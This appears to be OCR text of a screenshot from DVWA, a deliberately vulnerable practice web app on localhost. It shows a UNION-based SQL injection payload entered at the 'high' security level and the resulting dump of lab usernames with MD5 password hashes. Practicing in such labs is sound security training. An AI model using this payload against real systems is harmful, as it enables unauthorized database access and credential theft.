 Vulnerability: SQL Injection :: Dam
127.0.0.1/vulnerabilities/sqli/
Rechercher
S
0
UD
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 6' UNION SELECT user,password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 6' UNION SELECT user,password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 6' UNION SELECT user,password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 6' UNION SELECT user,password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 6' UNION SELECT user,password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10...
127.0.0.1/vulnerabilities/sqli/session-input.php#
Session ID: 6' UNION SELECT user,password FROM dvwa.users #
Submit
Close
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help